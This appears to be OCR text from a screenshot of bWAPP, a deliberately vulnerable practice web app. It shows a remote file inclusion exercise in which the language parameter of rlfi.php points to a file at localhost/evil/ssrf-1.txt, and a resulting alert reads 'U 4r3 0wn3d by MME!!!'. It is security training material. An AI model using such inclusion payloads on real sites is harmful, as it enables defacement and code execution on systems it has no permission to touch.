 bWAPP - Missing Functional Level Access Control - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://localhost/bWAPP/rlfi.php?language=http://localhost/evil/ssrf-1.txt&action=go Google
bWAPP - Missing Functional L... http://localhost/evil/ssrf-1.txt bWAPP - Missing Functional L...
bWAPP
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Bee
The page at http://localhost says:
U 4r3 0wn3d by MME!!!
OK
/ Remote & Local File In
Select a language: English Go
Read localhost
bWAPP - Missing Fun Scripts - File Browser bWAPP - File Browser